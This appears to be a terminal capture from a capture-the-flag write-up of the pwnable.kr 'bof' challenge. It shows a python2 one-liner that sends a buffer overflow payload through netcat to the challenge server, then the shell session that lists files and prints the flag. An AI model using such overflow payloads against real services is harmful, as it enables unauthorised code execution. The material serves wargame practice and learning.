 ~/Downloads/pwnabl/bofc
❯ (python2 -c "print 'a'*0x2c + 'b'*4 + 'c'*4 + '\xbe\xba\xfe\xca'"; cat) | nc pwnable.kr 9000
ls
bof
bof.c
flag
log
log2
super.pl
cat flag
daddy, I just pwned a buFFer :)